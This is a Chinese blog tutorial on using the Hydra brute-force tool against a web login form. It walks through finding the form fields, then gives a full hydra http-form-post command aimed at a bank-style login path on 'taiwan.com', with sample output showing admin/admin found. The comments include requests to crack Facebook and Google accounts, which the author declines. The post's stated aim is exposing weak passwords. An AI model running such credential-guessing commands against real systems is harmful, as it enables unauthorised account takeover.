<li id="menu-item-3890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3890"><a href="https://www.facebook.com/Mr-%E6%B2%99%E5%85%88%E7%94%9F-100721721681491">Facebook</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4208"><a href="https://shazi.info/mr-shazi-page/">關於我</a>
<ul class="sub-menu">
	<li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277"><a href="https://www.facebook.com/shazi.liao">Facebook</a></li>
	<li id="menu-item-2615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2615"><a href="https://github.com/shazi7804">Github</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://www.linkedin.com/in/scott-liao-328019114/">Linkedin</a></li>
</ul>
</li>
</ul></div>    		</div>
  		</div>
        
        <div class="mmenu"><ul id="menu-%e7%bd%ae%e9%a0%82-1" class="navmenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://life.shazi.info">Mr. 礦物男人</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3545"><a href="https://shazi.info/%e5%85%a5%e9%96%80%e6%95%99%e5%ad%b8%e6%96%87%e4%bb%b6/">作品集</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2896"><a href="https://shazi7804.gitbooks.io/puppet-manage-guide/">Puppet 從入門就放棄</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://shazi7804.github.io/terraform-manage-guide/">Terraform 的一百零一種姿勢</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3890"><a href="https://www.facebook.com/Mr-%E6%B2%99%E5%85%88%E7%94%9F-100721721681491">Facebook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4208"><a href="https://shazi.info/mr-shazi-page/">關於我</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277"><a href="https://www.facebook.com/shazi.liao">Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2615"><a href="https://github.com/shazi7804">Github</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://www.linkedin.com/in/scott-liao-328019114/">Linkedin</a></li>
</ul>
</li>
</ul></div>
  			</div>

	
<div id="wrapper">
  <div id="contentwrapper" class="animated fadeIn">
    <div id="content">
            <div class="post-1510 post type-post status-publish format-standard hentry category-kali category-250 tag-hydra tag-614 tag-463">
        <h1 class="entry-title">
          Hydra 暴力破解密碼工具 &#8211; 實戰測試        </h1>
        <div class="postcat"><span>2015-07-10</span>
          <a href="https://shazi.info/category/os/kali/" rel="category tag">Kali</a>, <a href="https://shazi.info/category/infosec/%e8%b3%87%e5%ae%89%e6%94%bb%e9%98%b2%e6%88%b0/" rel="category tag">資安攻防戰</a>        </div>
                <div class="entry">
          <p>Hydra 是一個暴力破解帳號密碼的工具，使用既有的帳號密碼檔來進行每一組的比對破解，這是一個只需要時間的無腦破解工具，你只要放著即可讓 Hydra 替你找到登入帳密</p>
<p>&nbsp;</p>
<p>Hydra 算是一款集成又操作方便的工具，他可以應用於 http、https、ftp、ldap、mysql、pop3、ssh .. 等等</p>
<p>&nbsp;</p>
<p>本篇的範例主要是用來測試 &#8220;弱密碼&#8221; ，來讓一般使用者知道已經暴露在危險中。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>使用 Hydra 你必須具備基本的原始碼概念，因為你必須確認以下符合資格才能進行 Hydra 暴力破解</p>
<p>1. 必須無圖形驗證或其他協同驗證的方式</p>
<p>2. 從原始碼判斷是使用 post / get 來丟帳號密碼</p>
<p>3. 登入 (action) 的網址</p>
<p>4. Login fail 的錯誤判別方式，一般為錯誤訊息</p>
<p><span id="more-1510"></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Step.1 首先你必須先到要暴力破解的登入頁</p>
<p><a href="https://i0.wp.com/shazi.info/wp-content/uploads/2015/07/螢幕快照-2015-07-10-03.27.35.jpg"><img decoding="async" class="alignnone size-full wp-image-1511" src="https://i0.wp.com/shazi.info/wp-content/uploads/2015/07/螢幕快照-2015-07-10-03.27.35.jpg?resize=279%2C129" alt="螢幕快照 2015-07-10 03.27.35" width="279" height="129" data-recalc-dims="1" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Step.2 檢視原始碼，找到帳號、密碼、登入 action 網址</p>
<pre class="lang:sh decode:true">&lt;form name="login" action="login.go" method="post"  onsubmit="javascript:window.document.forms['login'].elements['submit_button'].disabled='true';return true"&gt;
            &lt;input type="hidden" name="frontdoor" value='true'/&gt;
            &lt;h1&gt;請輸入您的帳號及密碼&lt;/h1&gt;
            &lt;div id="error_center"&gt;
            &lt;/div&gt;
            &lt;div style="margin:5px 0 10px 0"&gt;
              &lt;span id="title"&gt;使用者帳號:&amp;nbsp;&lt;/span&gt;
              &lt;input style="font-family: Verdana" id="account" name="login" type="text" value=""
                     tabindex="1" autocomplete="false"/&gt;
            &lt;/div&gt;
            &lt;div style="margin:0 0 10px 0"&gt;
              &lt;span id="title"&gt;密碼:&amp;nbsp;&lt;/span&gt;
              &lt;input style="font-family: Verdana" name="pwd" type="password"
                     tabindex="2" autocomplete="off" onkeydown="if (event.keyCode == 13) { document.forms[0].submit(); return false; }"/&gt;
            &lt;/div&gt;
</pre>
<p>找到以下</p>
<p>action=&#8221;login.go&#8221;</p>
<p>method=&#8221;post&#8221;</p>
<p>帳號 name=&#8221;login&#8221;</p>
<p>密碼 name=&#8221;pwd&#8221;</p>
<p>&nbsp;</p>
<p>並且嘗試登入失敗，確認顯示的錯誤訊息為 &#8220;Login fail&#8221; (可以取關鍵字就好，Hydra 會依照執行後的結果與此訊息判斷是否成功登入)</p>
<p>&nbsp;</p>
<p>有了以上資訊我們就可以開始暴力破解</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Step.3 進行暴力破解</p>
<p>這個步驟你必須擁有一個符合帳密需求的帳號、密碼檔，在 Kali 有預設的密碼檔進行示範。註1</p>
<p>&nbsp;</p>
<p>由 Step.2 收集到的資料是採用 post 來發送帳密，所以我們使用 http-form-post 來進行攻擊</p>
<pre class="lang:sh decode:true">$ hydra -L /usr/share/metasploit-framework/data/john/wordlists/password.lst -P /usr/share/metasploit-framework/data/john/wordlists/password.lst taiwan.com http-form-post "/bank/login.aspx:login=^USER^&amp;pwd=^PASS^:Login fail"</pre>
<ul>
<li>-L 為輸入 USER 帳號檔，若指定 USER 可使用 -l</li>
<li>-P 為輸入 PASS 密碼檔，若指定 PASS 可使用 -p</li>
<li> taiwan.com 即為我們要攻擊的網域</li>
<li>格式為 domain service &#8220;/url:Account=^USER^&amp;Password=^PASS^:錯誤訊息&#8221;</li>
</ul>
<p>^USER^ 和 ^PASS^ 會將帳號、密碼檔分別帶入進行暴力破解，而最後為登入成功與否的判定</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Step.4 執行結果</p>
<p>若是你的帳號、密碼檔龐大，則破解時間越長</p>
<p>如果有找到對應的帳號密碼，則會顯示如下</p>
<pre class="lang:sh decode:true">[80][www-form] host: taiwan.com   login: admin   password: admin
1 of 1 target successfully completed, I valid password found Hydra</pre>
<p>&nbsp;</p>
<p>則 admin / admin 就是你的登入帳號密碼！</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>註1. 帳號密碼檔為暴力破解最關鍵之一的工具，一般稱為字典檔，字典檔必須一定要擁有正確的使用者登入資訊(帳號密碼)，才可能核對成功！</p>
<p>暴力破解只是將你提供的清單(字典)，一一進行登入測試，當然如果帳號密碼為 10 位元，而你準備的字典檔只有 9 位元，則無法破解成功。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>參考資料：</p>
<p><a href="http://atic-tw.blogspot.tw/2014/02/hydra.html">雅技資訊</a></p>
<figure class="likecoin-embed likecoin-button"><iframe scrolling="no" frameborder="0" style="height:212px;width: 360px;" src="https://button.like.co/in/embed/shazi7804/button?type=wp&integration=wordpress_plugin&referrer=https%3A%2F%2Fshazi.info%2Fhydra-%25e6%259a%25b4%25e5%258a%259b%25e7%25a0%25b4%25e8%25a7%25a3%25e5%25af%2586%25e7%25a2%25bc%25e5%25b7%25a5%25e5%2585%25b7-%25e5%25af%25a6%25e6%2588%25b0%25e6%25b8%25ac%25e8%25a9%25a6%2F"></iframe></figure><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">分享此文：</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1510" class="share-facebook sd-button share-icon" href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?share=facebook" target="_blank" title="按一下以分享至 Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1510" class="share-twitter sd-button share-icon" href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?share=twitter" target="_blank" title="分享到 Twitter" ><span>Twitter</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-1510" class="share-linkedin sd-button share-icon" href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?share=linkedin" target="_blank" title="分享到 LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-114511036-1510-69427c90023d3' data-src='https://widgets.wp.com/likes/?ver=13.1.4#blog_id=114511036&amp;post_id=1510&amp;origin=shazi.info&amp;obj_id=114511036-1510-69427c90023d3&amp;n=1' data-name='like-post-frame-114511036-1510-69427c90023d3' data-title='按讚或轉貼'><h3 class="sd-title">請按讚：</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>喜歡</span></span> <span class="loading">正在載入...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                              <p class="singletags"><a href="https://shazi.info/tag/hydra/" rel="tag">Hydra</a> <a href="https://shazi.info/tag/%e5%bc%b1%e5%af%86%e7%a2%bc/" rel="tag">弱密碼</a> <a href="https://shazi.info/tag/%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3/" rel="tag">暴力破解</a></p>          <div class="post-navigation">
            <div class="nav-previous">
              <a href="https://shazi.info/nagios-%e7%9b%a3%e6%8e%a7-https-%e5%92%8c-%e7%9b%a3%e6%8e%a7%e5%a4%b1%e6%95%97%e8%a8%8a%e6%81%af%e3%80%8ereturn-code-of-127-is-out-of-bounds-plugin-may-be-missing%e3%80%8f/" rel="prev">Nagios 監控 HTTPS 和 監控失敗訊息『Return code of 127 is out of bounds &#8211; plugin may be missing』</a>            </div>
            <div class="nav-next">
              <a href="https://shazi.info/freenom-%e5%85%8d%e8%b2%bb%e7%b6%b2%e5%9f%9f%e8%a8%bb%e5%86%8a-cf%e3%80%81ga%e3%80%81gq%e3%80%81ml/" rel="next">freenom 免費網域註冊 cf、ga、gq、ml</a>            </div>
          </div>
          
<div id="comments" class="comments-area">
       <h2 class="comments-title">
    9 Replies to &ldquo;Hydra 暴力破解密碼工具 &#8211; 實戰測試&rdquo;  </h2>
  <ol class="commentlist">
    		<li class="comment even thread-even depth-1 parent" id="comment-4251">
				<div id="div-comment-4251" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0a921123a540faba0d77db709d4fba0e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a921123a540faba0d77db709d4fba0e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">PEI</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-4251">2017-05-1013:48:17</a>		</div>

		<p>請問您可以破解FB及MESSENGER密碼嗎？<br />
需要什麼資訊？<br />
費用多少？<br />
破解過程會被當事人發現嗎？</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-4251-69427c9007781' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=4251&amp;origin=shazi.info&amp;obj_id=114511036-4251-69427c9007781' data-name='like-comment-frame-114511036-4251-69427c9007781'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=4251#respond' data-commentid="4251" data-postid="1510" data-belowelement="div-comment-4251" data-respondelement="respond" data-replyto="回覆給「PEI」" aria-label='回覆給「PEI」'>回覆</a></div>
				</div>
				<ul class="children">
		<li class="comment byuser comment-author-shazi7804 bypostauthor odd alt depth-2" id="comment-4253">
				<div id="div-comment-4253" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">shazi7804</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-4253">2017-05-1014:02:32</a>		</div>

		<p>Hi PEI</p>
<p>破解密碼是違法行為，文章資訊純粹研究。</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-4253-69427c9008558' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=4253&amp;origin=shazi.info&amp;obj_id=114511036-4253-69427c9008558' data-name='like-comment-frame-114511036-4253-69427c9008558'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=4253#respond' data-commentid="4253" data-postid="1510" data-belowelement="div-comment-4253" data-respondelement="respond" data-replyto="回覆給「shazi7804」" aria-label='回覆給「shazi7804」'>回覆</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even depth-2" id="comment-13433">
				<div id="div-comment-13433" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/7151a667e450afae52e7b19228145588?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7151a667e450afae52e7b19228145588?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">沙玉珍</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-13433">2019-06-2808:36:23</a>		</div>

		<p>(require(&#8220;ServerJS&#8221;))().handle({&#8220;require&#8221;:[[&#8220;ScriptPath&#8221;,&#8221;set&#8221;,[],[&#8220;WebTimelineController:timeline&#8221;,&#8221;8d4dad13&#8243;,{&#8220;imp_id&#8221;:&#8221;04Jwcf7ndmanaKJMY&#8221;,&#8221;ef_page&#8221;:&#8221;WebTimelineController:timeline&#8221;,&#8221;entity_id&#8221;:&#8221;100004890931676&#8243;,&#8221;profile_session_id&#8221;:&#8221;100038089993272:100004890931676:1561261756&#8243;}]],[&#8220;BanzaiODS&#8221;],[&#8220;BanzaiScuba&#8221;]]});}, &#8220;ServerJS define&#8221;, {&#8220;root&#8221;:true})();韓彙庭{&#8220;\u0040context&#8221;:&#8221;http:\/\/schema.org&#8221;,&#8221;\u0040type&#8221;:&#8221;Person&#8221;,&#8221;name&#8221;:&#8221;\u97d3\u5f59\u5ead&#8221;,&#8221;affiliation&#8221;:[]}&lt;link rel=&quot;shortcut icon&quot;</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-13433-69427c9009f77' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=13433&amp;origin=shazi.info&amp;obj_id=114511036-13433-69427c9009f77' data-name='like-comment-frame-114511036-13433-69427c9009f77'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=13433#respond' data-commentid="13433" data-postid="1510" data-belowelement="div-comment-13433" data-respondelement="respond" data-replyto="回覆給「沙玉珍」" aria-label='回覆給「沙玉珍」'>回覆</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-4958">
				<div id="div-comment-4958" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/2a27ed85d34aeeeb90791077bfc308dc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a27ed85d34aeeeb90791077bfc308dc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">rakme</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-4958">2017-07-3004:15:32</a>		</div>

		<p>嗨，請問google的也能暴力破解嘛？因為我帳號被盜用綁定也被解除，已經無可辦法可以解救了@@</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-4958-69427c900a613' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=4958&amp;origin=shazi.info&amp;obj_id=114511036-4958-69427c900a613' data-name='like-comment-frame-114511036-4958-69427c900a613'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=4958#respond' data-commentid="4958" data-postid="1510" data-belowelement="div-comment-4958" data-respondelement="respond" data-replyto="回覆給「rakme」" aria-label='回覆給「rakme」'>回覆</a></div>
				</div>
				<ul class="children">
		<li class="comment byuser comment-author-shazi7804 bypostauthor even depth-2" id="comment-4962">
				<div id="div-comment-4962" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">shazi7804</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-4962">2017-07-3014:00:02</a>		</div>

		<p>此篇僅供研究參考 &#8230; 若有帳戶問題建議你可以直接尋求 Google 協助。</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-4962-69427c900bde1' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=4962&amp;origin=shazi.info&amp;obj_id=114511036-4962-69427c900bde1' data-name='like-comment-frame-114511036-4962-69427c900bde1'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=4962#respond' data-commentid="4962" data-postid="1510" data-belowelement="div-comment-4962" data-respondelement="respond" data-replyto="回覆給「shazi7804」" aria-label='回覆給「shazi7804」'>回覆</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-5233">
				<div id="div-comment-5233" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e6793884d46c811f3fe5faf014041104?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6793884d46c811f3fe5faf014041104?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">匿名</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-5233">2017-08-2212:29:29</a>		</div>

		<p>我找不到登陸錯誤的訊息該怎麼辦?</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-5233-69427c900c435' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=5233&amp;origin=shazi.info&amp;obj_id=114511036-5233-69427c900c435' data-name='like-comment-frame-114511036-5233-69427c900c435'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=5233#respond' data-commentid="5233" data-postid="1510" data-belowelement="div-comment-5233" data-respondelement="respond" data-replyto="回覆給「匿名」" aria-label='回覆給「匿名」'>回覆</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-7107">
				<div id="div-comment-7107" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/2d00c4dbeb2a0bcea11dc320260cd652?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d00c4dbeb2a0bcea11dc320260cd652?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">+我FB:郭勁廷(圖片是鸚鵡兄弟你壞壞)</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-7107">2018-02-1602:42:48</a>		</div>

		<p>這是用vb6寫的嗎?<br />
可以教我寫嗎？<br />
我好想學<br />
我會一點點vb2017</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-7107-69427c900d128' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=7107&amp;origin=shazi.info&amp;obj_id=114511036-7107-69427c900d128' data-name='like-comment-frame-114511036-7107-69427c900d128'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=7107#respond' data-commentid="7107" data-postid="1510" data-belowelement="div-comment-7107" data-respondelement="respond" data-replyto="回覆給「+我FB:郭勁廷(圖片是鸚鵡兄弟你壞壞)」" aria-label='回覆給「+我FB:郭勁廷(圖片是鸚鵡兄弟你壞壞)」'>回覆</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-11300">
				<div id="div-comment-11300" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/44cfeb301dcabbc99fc9b9852738b36a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44cfeb301dcabbc99fc9b9852738b36a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">啊sa</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-11300">2018-12-3122:00:32</a>		</div>

		<p>其實爬文爬了好幾天，關於http的破解都抄來抄去，大家寫的都差不多，就是沒有人解說如何使用 https-post-form，</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-11300-69427c900e9ed' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=11300&amp;origin=shazi.info&amp;obj_id=114511036-11300-69427c900e9ed' data-name='like-comment-frame-114511036-11300-69427c900e9ed'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

